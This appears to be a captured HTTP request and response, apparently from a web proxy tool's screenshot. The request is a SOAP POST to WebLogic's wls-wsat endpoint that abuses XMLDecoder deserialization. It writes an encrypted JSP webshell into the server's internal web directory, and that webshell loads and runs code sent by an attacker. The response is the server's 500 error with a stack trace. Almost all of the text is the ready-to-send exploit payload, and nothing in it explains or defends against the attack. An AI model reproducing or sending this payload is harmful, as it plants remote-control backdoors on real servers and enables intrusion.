 Request
Pretty Raw Hex Headers Query params Cookies Attributes \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: your-ip:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 633
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
16 <void method="println">
<string>
17 <![CDATA[
18 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().
equals(pageContext);}%>
19 ]]>
20 </string>
21 </void>
22 <void method="close"/>
23 </object>
</java>
</java>
24 </work:WorkContext>
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 10 Sep 2023 04:11:31 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="866" method="__doRun"/><ns2:frame class="